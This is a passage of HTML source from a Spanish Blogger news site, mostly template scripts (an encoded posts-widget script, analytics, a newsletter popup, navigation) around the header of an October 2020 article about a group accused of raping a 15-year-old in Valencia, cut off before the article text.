x5b\x41\x5d\x3d\x47\x5b\x41\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x47\x5b\x41\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x47\x5b\x41\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x47\x3d\x47\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x3b\x47\x3d\x47\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x31\x45\x2d\x31\x29\x3b\x32\x63\x20\x47\x7d\x59\x20\x31\x57\x28\x56\x29\x7b\x6a\x3d\x32\x62\x3f\x31\x42\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x31\x73\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x42\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x58\x3d\x32\x47\x20\x32\x48\x3b\x48\x28\x31\x43\x3c\x3d\x56\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x74\x3d\x31\x43\x7d\x31\x61\x7b\x31\x74\x3d\x56\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x7d\x3b\x57\x28\x77\x20\x41\x3d\x30\x3b\x41\x3c\x31\x74\x3b\x41\x2b\x2b\x29\x7b\x77\x20\x45\x3d\x56\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x41\x5d\x3b\x77\x20\x31\x4c\x3d\x45\x5b\x65\x5b\x32\x49\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x77\x20\x31\x6b\x3d\x45\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x66\x5d\x5d\x3b\x77\x20\x31\x46\x3b\x77\x20\x54\x3b\x48\x28\x41\x3d\x3d\x56\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x67\x7d\x3b\x57\x28\x77\x20\x4a\x3d\x30\x3b\x4a\x3c\x45\x5b\x65\x5b\x50\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x48\x28\x45\x5b\x65\x5b\x50\x5d\x5d\x5b\x4a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x46\x5d\x29\x7b\x54\x3d\x45\x5b\x65\x5b\x50\x5d\x5d\x5b\x4a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x31\x67\x7d\x7d\x3b\x57\x28\x77\x20\x4a\x3d\x30\x3b\x4a\x3c\x45\x5b\x65\x5b\x50\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x48\x28\x45\x5b\x65\x5b\x50\x5d\x5d\x5b\x4a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x45\x5d\x26\x26\x45\x5b\x65\x5b\x50\x5d\x5d\x5b\x4a\x5d\x5b\x65\x5b\x32\x41\x5d\x5d\x3d\x3d\x65\x5b\x32\x42\x5d\x29\x7b\x31\x46\x3d\x45\x5b\x65\x5b\x50\x5d\x5d\x5b\x4a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x70\x5d\x29\x5b\x30\x5d\x3b\x31\x67\x7d\x7d\x3b\x48\x28\x65\x5b\x31\x79\x5d\x31\x77\x20\x45\x29\x7b\x77\x20\x31\x62\x3d\x45\x5b\x65\x5b\x31\x79\x5d\x5d\x5b\x65\x5b\x31\x66\x5d\x5d\x7d\x31\x61\x7b\x48\x28\x65\x5b\x31\x78\x5d\x31\x77\x20\x45\x29\x7b\x77\x20\x31\x62\x3d\x45\x5b\x65\x5b\x31\x78\x5d\x5d\x5b\x65\x5b\x31\x66\x5d\x5d\x7d\x31\x61\x7b\x77\x20\x31\x62\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x65\x3d\x45\x5b\x65\x5b\x32\x43\x5d\x5d\x5b\x65\x5b\x31\x66\x5d\x5d\x3b\x48\x28\x6a\x3e\x31\x73\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x58\x5b\x41\x5d\x3d\x31\x73\x5b\x6a\x5d\x3b\x73\x3d\x31\x62\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x44\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x64\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x4a\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x32\x4b\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x48\x28\x61\x21\x3d\x2d\x31\x26\x26\x28\x62\x21\x3d\x2d\x31\x26\x26\x28\x63\x21\x3d\x2d\x31\x26\x26\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x29\x7b\x58\x5b\x41\x5d\x3d\x64\x7d\x3b\x77\x20\x31\x72\x3d\x5b\x31\x2c\x32\x2c\x33\x2c\x34\x2c\x35\x2c\x36\x2c\x37\x2c\x38\x2c\x39\x2c\x31\x30\x2c\x31\x31\x2c\x31\x32\x5d\x3b\x77\x20\x31\x4f\x3d\x5b\x65\x5b\x32\x4d\x5d\x2c\x65\x5b\x32\x4e\x5d\x2c\x65\x5b\x32\x4f\x5d\x2c\x65\x5b\x32\x7a\x5d\x2c\x65\x5b\x32\x79\x5d\x2c\x65\x5b\x32\x6b\x5d\x2c\x65\x5b\x32\x6c\x5d\x2c\x65\x5b\x32\x6d\x5d\x2c\x65\x5b\x32\x6a\x5d\x2c\x65\x5b\x32\x69\x5d\x2c\x65\x5b\x32\x65\x5d\x2c\x65\x5b\x32\x66\x5d\x5d\x3b\x77\x20\x31\x4e\x3d\x31\x65\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x75\x5d\x29\x5b\x32\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x32\x29\x3b\x77\x20\x31\x64\x3d\x31\x65\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x75\x5d\x29\x5b\x31\x5d\x3b\x77\x20\x31\x53\x3d\x31\x65\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x75\x5d\x29\x5b\x30\x5d\x3b\x57\x28\x77\x20\x5a\x3d\x30\x3b\x5a\x3c\x31\x72\x5b\x65\x5b\x30\x5d\x5d\x3b\x5a\x2b\x2b\x29\x7b\x48\x28\x32\x6e\x28\x31\x64\x29\x3d\x3d\x31\x72\x5b\x5a\x5d\x29\x7b\x31\x64\x3d\x31\x4f\x5b\x5a\x5d\x3b\x31\x67\x7d\x7d\x3b\x77\x20\x32\x6f\x3d\x31\x4e\x2b\x65\x5b\x31\x70\x5d\x2b\x31\x64\x2b\x65\x5b\x31\x70\x5d\x2b\x31\x53\x3b\x48\x28\x41\x3d\x3d\x30\x29\x7b\x77\x20\x31\x69\x3d\x65\x5b\x32\x76\x5d\x2b\x54\x2b\x65\x5b\x31\x47\x5d\x2b\x58\x5b\x41\x5d\x2b\x65\x5b\x32\x77\x5d\x2b\x31\x4c\x2b\x65\x5b\x32\x78\x5d\x2b\x54\x2b\x65\x5b\x32\x75\x5d\x2b\x31\x6b\x2b\x65\x5b\x32\x74\x5d\x3b\x31\x68\x5b\x65\x5b\x31\x7a\x5d\x5d\x28\x31\x69\x29\x7d\x31\x61\x7b\x77\x20\x31\x69\x3d\x65\x5b\x32\x70\x5d\x2b\x54\x2b\x65\x5b\x31\x47\x5d\x2b\x58\x5b\x41\x5d\x2b\x65\x5b\x32\x71\x5d\x2b\x54\x2b\x65\x5b\x32\x72\x5d\x2b\x31\x6b\x2b\x65\x5b\x32\x73\x5d\x3b\x31\x68\x5b\x65\x5b\x31\x7a\x5d\x5d\x28\x31\x69\x29\x7d\x3b\x6a\x2b\x2b\x7d\x7d\x5c\x27\x2c\x32\x59\x2c\x33\x4c\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x33\x4f\x7c\x33\x4e\x7c\x7c\x33\x4d\x7c\x34\x61\x7c\x33\x54\x7c\x34\x62\x7c\x34\x6c\x7c\x34\x73\x7c\x34\x72\x7c\x34\x71\x7c\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6b\x7c\x34\x64\x7c\x34\x6a\x7c\x34\x69\x7c\x34\x68\x7c\x34\x67\x7c\x34\x66\x7c\x34\x65\x7c\x33\x4a\x7c\x33\x4b\x7c\x32\x58\x7c\x33\x49\x7c\x33\x6f\x7c\x33\x6e\x7c\x33\x6d\x7c\x33\x6c\x7c\x33\x6b\x7c\x33\x6a\x7c\x33\x32\x7c\x33\x70\x7c\x33\x69\x7c\x33\x68\x7c\x33\x66\x7c\x33\x65\x7c\x33\x64\x7c\x33\x63\x7c\x33\x62\x7c\x32\x56\x7c\x33\x71\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x72\x7c\x33\x41\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x31\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x33\x42\x7c\x33\x7a\x7c\x33\x73\x7c\x33\x79\x7c\x33\x78\x7c\x33\x77\x7c\x33\x37\x7c\x33\x76\x7c\x33\x75\x7c\x33\x74\x7c\x34\x74\x7c\x35\x37\x7c\x34\x63\x7c\x34\x76\x7c\x33\x39\x7c\x33\x38\x7c\x34\x59\x7c\x34\x5a\x7c\x35\x62\x7c\x35\x63\x7c\x35\x66\x7c\x35\x64\x7c\x35\x65\x7c\x35\x39\x7c\x35\x6e\x7c\x35\x6c\x7c\x35\x6b\x7c\x35\x67\x7c\x35\x6f\x7c\x35\x6a\x7c\x35\x68\x7c\x35\x6d\x7c\x34\x58\x7c\x34\x54\x7c\x34\x48\x7c\x34\x52\x7c\x34\x78\x7c\x34\x79\x7c\x34\x7a\x7c\x34\x41\x7c\x34\x42\x7c\x34\x43\x7c\x34\x44\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x45\x7c\x34\x46\x7c\x32\x57\x7c\x34\x32\x7c\x35\x35\x7c\x35\x36\x7c\x34\x77\x7c\x34\x47\x7c\x35\x34\x7c\x35\x33\x7c\x35\x30\x7c\x35\x31\x7c\x35\x32\x7c\x32\x5a\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x53\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x32\x59\x7c\x35\x38\x7c\x34\x4e\x7c\x34\x4f\x7c\x34\x39\x7c\x34\x38\x7c\x33\x35\x7c\x33\x36\x7c\x34\x30\x7c\x34\x31\x7c\x33\x34\x7c\x33\x33\x7c\x33\x61\x7c\x34\x50\x7c\x33\x30\x7c\x34\x33\x7c\x34\x34\x7c\x34\x51\x7c\x34\x35\x7c\x34\x36\x7c\x34\x37\x7c\x35\x69\x7c\x34\x55\x7c\x35\x61\x7c\x34\x57\x7c\x34\x56\x7c\x33\x53\x5c\x27\x2e\x33\x67\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x33\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x6e\x65\x77\x7c\x69\x6d\x67\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x38\x7c\x78\x37\x37\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x64\x7c\x73\x70\x6c\x69\x74\x7c\x78\x32\x31\x7c\x78\x33\x42\x7c\x78\x37\x35\x7c\x78\x37\x36\x7c\x78\x33\x41\x7c\x78\x36\x32\x7c\x78\x32\x44\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x65\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x31\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x31\x35\x7c\x65\x6c\x73\x65\x7c\x78\x34\x44\x7c\x69\x6d\x67\x72\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x31\x30\x7c\x78\x33\x34\x7c\x78\x34\x41\x7c\x78\x37\x38\x7c\x78\x33\x33\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x62\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x66\x7c\x78\x35\x34\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x31\x37\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x62\x72\x65\x61\x6b\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x31\x33\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x35\x7c\x31\x38\x31\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x5f\x30\x78\x61\x37\x66\x35\x7c\x78\x34\x45\x7c\x78\x36\x46\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x34\x31\x7c\x78\x36\x34\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x39\x7c\x78\x33\x44\x7c\x78\x37\x39\x7c\x78\x32\x46\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x36\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x33\x7c\x76\x61\x72\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x30\x7c\x78\x32\x32\x7c\x6d\x61\x78\x70\x6f\x73\x74\x7c\x65\x76\x61\x6c\x7c\x69\x6e\x7c\x78\x34\x39\x7c\x78\x36\x42\x7c\x78\x33\x32\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x73\x6c\x69\x64\x65\x72\x70\x6f\x73\x74\x73\x7c\x33\x30\x30\x30\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x78\x34\x34\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x78\x34\x35\x7c\x78\x35\x46\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x31\x36\x7c\x36\x35\x7c\x36\x37\x7c\x36\x38\x7c\x36\x33\x7c\x36\x30\x7c\x36\x31\x7c\x41\x72\x72\x61\x79\x7c\x78\x33\x35\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x31\x34\x7c\x36\x36\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x78\x36\x41\x7c\x78\x33\x39\x7c\x36\x34\x7c\x78\x34\x46\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x34\x7c\x4d\x61\x74\x68\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x31\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x34\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x63\x7c\x78\x35\x33\x7c\x78\x32\x33\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x31\x32\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x41\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x33\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x31\x31\x7c\x78\x34\x32\x7c\x5f\x30\x78\x33\x61\x63\x64\x78\x61\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_2VTJ5R);

//]]>
</script>
  
  <!-- Begin comScore Tag -->    
  <script>    
  var _comscore = _comscore || [];    
  _comscore.push({ c1: "2", c2: "33012088" });    
  (function() {    
   var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;    
   s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";    
   el.parentNode.insertBefore(s, el);    
  })();    
  </script>    
  <noscript>    
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=33012088&cv=2.0&cj=1" />    
  </noscript>    
  <!-- End comScore Tag -->  
    
    
    
    
    
     <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>    
  <script>    
  var OneSignal = window.OneSignal || [];    
  OneSignal.push(function() {    
   OneSignal.init({    
   appId: "ed52dba2-c4a2-4a96-97b3-26e12506b3a7",    
   });    
  });    
  </script>    
    
    
    
    
    
    
        <script src='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.js'></script>
<link href='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.css' rel='stylesheet'/>
<script language='javascript'>
//<![CDATA[
jQuery(function($) {
        /* coded by @axlmulat */
	$(window).load(function() { 
		/* coded by @axlmulat */
		var seconds_pop = 10000; // 10 seconds
		var expireDate = new Date(); // todays date
		var minutes = 30;
		expireDate.setTime(expireDate.getTime() + (minutes * 60 * 1000)); // 1 hour

		var BlogSiteVisit = parseInt(cookieVal("BlogSiteVisit")); // parse in convert str to int // bcus it is content
		BlogSiteVisit++; // loop by 1
		
		if(BlogSiteVisit == 1) { // if BlogSiteVisit if 1
			document.cookie = "BlogSiteVisit=" + BlogSiteVisit + ";expires=" + expireDate.toGMTString() + ";path=/"; // store cookie 
			setTimeout(function(){ // then show popup, deley in .1 second
				
				$.fancybox.showLoading();  // show loading
				setTimeout(function(){ // then show popup, deley in .1 second
					$.fancybox({ // Fancybox Properties
						'transitionIn' : 'fade',
						'transitionOut' : 'fade',
						'overlayColor' : '#000',
						'overlayOpacity' : '.6',
						'href' : '#popup_content',
						'helpers'   : { overlay : {closeClick: false } },
						'onCleanup' : function() { }
					});
				}, 100); // .5 second	
			}, seconds_pop); 
		} else { 
			return; 
		  }
		function cookieVal(cookieName) {
			var thisCookie = document.cookie.split("; "); 
			for (var i=0; i<thisCookie.length; i++) { 			
				if (cookieName == thisCookie[i].split("=")[0]) {
					return thisCookie[i].split("=")[1]; 
				}
			}
		return 0; 
		}
	});
}); // jQuery End
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-150364048-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-150364048-1');
</script>
<!-- Start Alexa Certify Javascript -->
<script type='text/javascript'>
_atrk_opts = { atrk_acct:"v7F8u1hNdI20fn", domain:"myspanishtimes.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img alt='' height='1' src='https://certify.alexametrics.com/atrk.gif?account=v7F8u1hNdI20fn' style='display:none' width='1'/></noscript>
<!-- End Alexa Certify Javascript -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1149401647570394619&amp;zx=ca28acaa-7080-465b-bf1a-3269833cb1be' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1149401647570394619&amp;zx=ca28acaa-7080-465b-bf1a-3269833cb1be' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading'>
    
     <div class='back-top' title='Back to Top'></div>  
   <div style="display:none">    
   <div id="popup_content">     
   <p style="text-align: center; font-weight: bold;">SIGN UP & STAY UPDATED</p>    
   <form action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=GermanNewsHeadlines-SportsPoliticsEntertainmentEtc, 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><input gtbfieldid="10" class="enteryouremail" name="email" value="Enter your email here..." onblur="if (this.value == '') {this.value = 'Enter your email here...';}" onfocus="if (this.value == 'Enter your email here...') {this.value = '';}" type="text"><input value="GermanNewsHeadlines-SportsPoliticsEntertainmentEtc" name="uri" type="hidden"><input value="Submit" class="submitbutton" type="submit"></form>    
   <br><small>Subscribe to our newsletters now and stay<br>up-to-date with exclusive offers.</small>    
   </div>    
  </div>    
    
    
    <div id='fb-root'></div>
<script>
      //<![CDATA[
      window.fbAsyncInit = function() {
        FB.init({
          appId : 'YOUR_APPLICATION_ID',
          status : true, // check login status
          cookie : true, // enable cookies to allow the server to access the session
          xfbml : true // parse XFBML
        });
      };
      (function() {
        var e = document.createElement('script');
        e.src = document.location.protocol + '//connect.facebook.net/en_US/all.js';
        e.async = true;
        document.getElementById('fb-root').appendChild(e);
      }());
      //]]>
    </script>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/1149401647570394619?po\x3d3451947646864389483\x26origin\x3dhttps://www.myspanishtimes.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<!-- outer-wrapper start -->
<div id='outer-wrapper'>
<!-- header wrapper start -->
<header id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.myspanishtimes.com/' itemprop='url' style='display: block'>
<h1><img alt='Últimas noticias, noticias de última hora, noticias destacadas, titulares principales y blogs ' height='41px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrNEkQEnBxgZ-g-RqwNjc1oDxOqj70LfIl_xyFFShVDSjheGrSTSwo285ro-Q7eLM_06uBlGknKClGZ5sEIH8Vdi8NY-ckR9rb2yPlneV-hGIIzhkEY3QVfw36V31ZdgZyjaUAO7ktSW8/s150/logo2.PNG' style='display: block' width='150px; '/></h1>
</a>
</div>
</div></div>
<div class='header-right' id='header-right'>
<div class='ads no-items section' id='ads'>
</div>
</div>
</header>
<!-- header wrapper end -->
<div class='clear'></div>
<!-- secondary navigation menu end -->
<!-- content wrapper start -->
<nav id='nav' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<!-- secondary navigation menu start -->
<ul class='nav menubar2' id='menu-main'>
<li itemprop='name'>
<a class='active' href='/' itemprop='url'>
<span>   Home</span>
</a>
</li>
<li>
<a href='https://www.myspanishtimes.com/search/label/Cultura'>
<span>Cultura</span>
</a>
</li>
<li itemprop='name'>
<a href='https://www.myspanishtimes.com/search/label/economia'>
<span>Economian</span>
</a>
</li>
<li itemprop='name'>
<a href='https://www.myspanishtimes.com/search/label/internacional' itemprop='url'>
<span>Internacional</span>
</a>
</li>
<li itemprop='name'>
<a href='https://www.myspanishtimes.com/search/label/Opinion' itemprop='url'>
<span> Opinion</span>
</a>
</li>
<li itemprop='name'>
<a href='https://www.myspanishtimes.com/search/label/Television' itemprop='url'>
<span>Television</span>
</a>
</li>
<li itemprop='name'>
<a href='https://www.myspanishtimes.com/search/label/Videos' itemprop='url'>
<span>Videos</span>
</a>
</li>
</ul>
</nav>
<div class='clear'></div>
<div id='content-wrapper'>
<div class='clear'></div>
<div id='mywrapper'>
<!-- post wrapper start -->
<div id='post-wrapper'>
<div class='post-container'>
<div class='clear'></div>
<div id='singlepage'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs'>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'>
<a href='https://www.myspanishtimes.com/' itemprop='url'>
<span itemprop='title'>
                                        Home
                                      </span>
</a>
</span>
                                  / 
                                  
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'>
<a href='https://www.myspanishtimes.com/search/label/Cultura?&max-results=8' itemprop='url'>
<span itemprop='title'>
Cultura
</span>
</a>
</span>

                                  / 
                                  <span>
Los tres meses en libertad de la 'manada' acusada de violar a una niña de 15 años en Valencia
</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                              <div class="date-outer">
                            

                              <div class="date-posts">
                            
<div class='post-outer'>
<article class='post hentry'>
<meta content='https://phantom-elmundo.unidadeditorial.es/04ec9f934e065bfa4a3198c21a7afe3a/crop/29x0/388x239/f/webp/assets/multimedia/imagenes/2020/10/15/16027829433218.jpg' itemprop='image'/>
<a name='3451947646864389483'></a>
<h1 class='post-title entry-title' itemprop='headline'>
Los tres meses en libertad de la 'manada' acusada de violar a una niña de 15 años en Valencia
</h1>
<div class='post-info'>
<span class='author-info'>
<i class='fa fa-user'></i>
<span class='vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/02386368931656345505' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/02386368931656345505' rel='author' title='author profile'>
<span itemprop='name'>
Team myspanishtimes
</span>
</a>
</span>
</span>
</span>
<meta content='https://www.myspanishtimes.com/2020/10/los-tres-meses-en-libertad-de-la-manada.html' itemprop='url'/>
<span class='time-info'>
<i class='fa fa-calendar'></i>
<a class='timestamp-link' href='https://www.myspanishtimes.com/2020/10/los-tres-meses-en-libertad-de-la-manada.html' rel='bookmark' title='permanent link'>
<abbr class='published updated' itemprop='datePublished' title='2020-10-16T14:43:00-07:00'>
October 16, 2020
</abbr>
</a>
</span>
<span class='label-info'>
<i class='fa fa-tags'></i>
<a href='https://www.myspanishtimes.com/search/label/Cultura' rel='tag'>
Cultura
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-3451947646864389483' itemprop='description articleBody'>
